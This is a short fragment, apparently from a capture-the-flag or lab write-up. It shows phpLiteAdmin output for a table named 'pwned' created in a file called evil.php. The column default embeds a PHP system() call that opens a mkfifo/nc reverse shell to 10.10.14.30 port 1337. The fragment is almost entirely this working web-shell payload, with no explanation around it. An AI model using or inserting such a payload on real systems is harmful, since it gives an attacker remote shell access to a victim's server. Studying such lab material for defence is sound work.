 evil.php
Table 'pwned' has been created.
CREATE TABLE 'pwned' ('id' TEXT default '<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.30 1337 >/tmp/f"); ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0034 seconds.